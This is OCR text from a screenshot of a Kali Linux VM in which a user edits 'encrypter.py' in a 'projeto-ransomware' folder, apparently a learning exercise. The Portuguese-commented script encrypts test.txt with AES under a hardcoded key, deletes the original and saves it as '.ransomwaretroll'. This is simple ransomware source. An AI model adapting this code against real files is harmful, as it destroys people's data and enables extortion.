 Kali [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 20:55
ana@Kali: ~/projeto-ransomware
Arquivo Ações Editar Exibir Ajuda
GNU nano 8.2 encrypter.py
import os
import pyaes
# abrir o arquivo a ser criptografado
file_name = 'test.txt'
file = open(file_name,'rb')
file_data = file.read()
file.close()
# remover o arquivo original
os.remove(file_name)
# definir chave de encriptacao
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
# criptografar arquivo
crypto_data = aes.encrypt(file_data)
# salvar o arquivo criptografado
new_file = file_name + '.ransomwaretroll'
new_file = open(f'{new_file}', 'wb')
new_file.write(crypto_data)
new_file.close()
[ 28 linhas lidas ]
^G Ajuda ^O Gravar ^F Onde está? ^K Recortar ^T Executar ^C Local M-U Desfazer M-A Marcar M-] Parênteses M-B Anterior ◂ Voltar ^◂ Palvr ant ^A Início
^X Sair ^R Ler o arq ^\ Substituir ^U Colar ^J Justificar ^/ Ir p/ linha M-E Refazer M-6 Copiar ^B Onde estava M-F Próxima ▸ Avançar ^▸ Prx palvr ^E Fim
Right Control
5 Chuva forte
Amanhã
Pesquisar
4
POR
PTB2
20:55
15/01/2025